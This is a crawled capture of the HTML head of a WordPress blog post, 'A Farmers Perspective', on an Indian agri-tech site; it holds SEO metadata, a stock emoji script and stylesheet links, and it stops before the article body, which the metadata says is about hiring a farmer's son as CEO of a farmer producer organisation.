

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arthagri.in/2023/10/06/a-farmers-perspective/
body_size: 23151
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://arthagri.in/xmlrpc.php" />
	<title>A Farmers Perspective - Trust based ecosystem</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Based on true incidents We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="arthagri"/>
	<link rel="canonical" href="https://arthagri.in/2023/10/06/a-farmers-perspective/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Trust based ecosystem - Green Wins" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A Farmers Perspective - Trust based ecosystem" />
		<meta property="og:description" content="Based on true incidents We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get" />
		<meta property="og:url" content="https://arthagri.in/2023/10/06/a-farmers-perspective/" />
		<meta property="og:image" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1.png" />
		<meta property="og:image:secure_url" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1.png" />
		<meta property="article:published_time" content="2023-10-06T11:13:04+00:00" />
		<meta property="article:modified_time" content="2023-10-06T11:15:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="A Farmers Perspective - Trust based ecosystem" />
		<meta name="twitter:description" content="Based on true incidents We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get" />
		<meta name="twitter:image" content="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#blogposting","name":"A Farmers Perspective - Trust based ecosystem","headline":"A Farmers Perspective","author":{"@id":"https:\/\/arthagri.in\/author\/arthagri\/#author"},"publisher":{"@id":"https:\/\/arthagri.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arthagri.in\/wp-content\/uploads\/2021\/10\/guru-moorthy-gokul-K_AhXLfVuN8-unsplash-scaled.jpg","width":2560,"height":1707},"datePublished":"2023-10-06T11:13:04+00:00","dateModified":"2023-10-06T11:15:38+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#webpage"},"isPartOf":{"@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#webpage"},"articleSection":"Agri tech, Ecosystem, FPO, farmers, FPC"},{"@type":"BreadcrumbList","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arthagri.in#listItem","position":1,"name":"Home","item":"https:\/\/arthagri.in","nextItem":{"@type":"ListItem","@id":"https:\/\/arthagri.in\/category\/agri-tech\/#listItem","name":"Agri tech"}},{"@type":"ListItem","@id":"https:\/\/arthagri.in\/category\/agri-tech\/#listItem","position":2,"name":"Agri tech","item":"https:\/\/arthagri.in\/category\/agri-tech\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#listItem","name":"A Farmers Perspective"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arthagri.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#listItem","position":3,"name":"A Farmers Perspective","previousItem":{"@type":"ListItem","@id":"https:\/\/arthagri.in\/category\/agri-tech\/#listItem","name":"Agri tech"}}]},{"@type":"Organization","@id":"https:\/\/arthagri.in\/#organization","name":"ArthAgri","description":"Green Wins","url":"https:\/\/arthagri.in\/","logo":{"@type":"ImageObject","url":"https:\/\/arthagri.in\/wp-content\/uploads\/2021\/07\/cropped-cropped-Logo-01-1.png","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#organizationLogo","width":1899,"height":1538},"image":{"@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/arthagri.in\/author\/arthagri\/#author","url":"https:\/\/arthagri.in\/author\/arthagri\/","name":"arthagri","image":{"@type":"ImageObject","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ce1349215aa127cf97adec8f17e03e75e968f2b5eee150db06d40617542a4ee6?s=96&d=mm&r=g","width":96,"height":96,"caption":"arthagri"}},{"@type":"WebPage","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#webpage","url":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/","name":"A Farmers Perspective - Trust based ecosystem","description":"Based on true incidents We recently hired a farmer\u2019s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process. After working with the FPO for a month; he landed up in our office. I wanted to get","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/arthagri.in\/#website"},"breadcrumb":{"@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#breadcrumblist"},"author":{"@id":"https:\/\/arthagri.in\/author\/arthagri\/#author"},"creator":{"@id":"https:\/\/arthagri.in\/author\/arthagri\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arthagri.in\/wp-content\/uploads\/2021\/10\/guru-moorthy-gokul-K_AhXLfVuN8-unsplash-scaled.jpg","@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/arthagri.in\/2023\/10\/06\/a-farmers-perspective\/#mainImage"},"datePublished":"2023-10-06T11:13:04+00:00","dateModified":"2023-10-06T11:15:38+00:00"},{"@type":"WebSite","@id":"https:\/\/arthagri.in\/#website","url":"https:\/\/arthagri.in\/","name":"Trust based ecosystem","description":"Green Wins","inLanguage":"en-US","publisher":{"@id":"https:\/\/arthagri.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trust based ecosystem &raquo; Feed" href="https://arthagri.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trust based ecosystem &raquo; Comments Feed" href="https://arthagri.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trust based ecosystem &raquo; A Farmers Perspective Comments Feed" href="https://arthagri.in/2023/10/06/a-farmers-perspective/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arthagri.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ugb-style-css-css' href='https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.17.1' type='text/css' media='all' />
<style id='ugb-style-css-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 900px;}
</style>
<link rel='stylesheet' id='ugb-style-css-responsive-css' href='https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks_responsive.css?ver=3.17.1' type='text/css' media='all' />
<style id='ugb-style-css-nodep-inline-css' type='text/css'>

/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://arthagri.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arthagri.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://arthagri.in/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.17.1' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 900px;}
:root {
			--content-width: 900px;
		}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://arthagri.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://arthagri.in/wp-content/uploads/elementor/css/post-119.css?ver=1753682540' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://arthagri.in/wp-content/uploads/elementor/css/post-130.css?ver=1753682541' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-166-css' href='https://arthagri.in/wp-content/uploads/elementor/css/post-166.css?ver=1753682541' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://arthagri.in/wp-content/themes/shoreditch/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoreditch-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shoreditch-style-css' href='https://arthagri.in/wp-content/themes/shoreditch/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='shoreditch-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://arthagri.in/wp-content/uploads/2023/07/growing-crops-with-modern-technologies.jpg); text-shadow: 0 0 0.15em rgba(0, 0, 0, 0.5); }
			.post-navigation .nav-previous .post-title,
			.post-navigation .nav-previous a:focus .post-title,
			.post-navigation .nav-previous a:hover .post-title { color: #fff; }
			.post-navigation .nav-previous .meta-nav { color: rgba(255, 255, 255, 0.75); }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.2); border: 0; }
			.post-navigation .nav-previous a:focus,
			.post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://arthagri.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753682612' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://arthagri.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753682628' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arthagri.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/arthagri.in\/wp-json\/"};
/* ]]> */
</script>
